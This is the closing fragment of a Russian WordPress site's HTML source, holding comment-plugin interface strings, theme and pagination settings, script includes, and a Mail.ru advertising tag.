\u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
</script>
<script async="async" src='/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script>
<script id='abc-pagination-scripts-js-extra'>
var abc_pagination_ajax = {"url":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php"};
</script>
<script src='/wp-content/plugins/abc-pagination/assets/public/js/scripts.min.js?ver=1.2.1' id='abc-pagination-scripts-js'></script>
<script id='bono-scripts-js-extra'>
var bono_settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0438\u0439","rating_text_from":"\u043e\u0442","lightbox_display":"1","sidebar_fixed":"","compare_limit":"5","is_mobile":"","disable_ajax_add_to_cart":"","show_mobile_minicart":"1","open_current_category":"1","show_mobile_search":"","show_floating_cart":""};
var global_i18n = {"compare_to_many":"\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u0434\u043b\u044f \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044f","must_consent":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"};
var wpshop_ajax = {"url":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php","nonce":"d0a9493f2f","is_wc_enabled":""};
</script>
<script src='/wp-content/themes/bono/assets/js/all.min.js?ver=1.9.8' id='bono-scripts-js'></script>







<!-- mailru_fs_begin -->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" 
    data-ad-client="ad-1850721"
    data-ad-slot="1850721">
</ins>
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!-- mailru_fs_end -->

</body>



</html>
